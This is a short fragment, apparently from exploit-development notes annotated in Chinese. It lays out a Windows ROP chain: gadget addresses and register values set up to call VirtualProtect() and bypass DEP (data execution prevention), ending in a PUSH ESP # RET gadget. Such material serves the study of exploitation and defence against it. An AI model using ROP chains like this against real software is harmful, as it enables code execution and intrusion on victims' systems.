 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02
0x5a582308
0x00000201
0x5a58e734
0x00000040
0x5a58ec8c
ESP (EDI) 0x5a58139b, RET指令的地址
(ESI) 0x5a58efd7, JMP EAX指令的地址
(EBP) 0x5a58ed02
(original ESP)
(EBX) 0x00000201
(EDX) 0x00000040
(ECX) 0x5a65e000, &writable location
(EAX) 0x76b743ce, VirtualProtect()的入口地址
original ESP 0x5a5bac78 # PUSH ESP # RET
H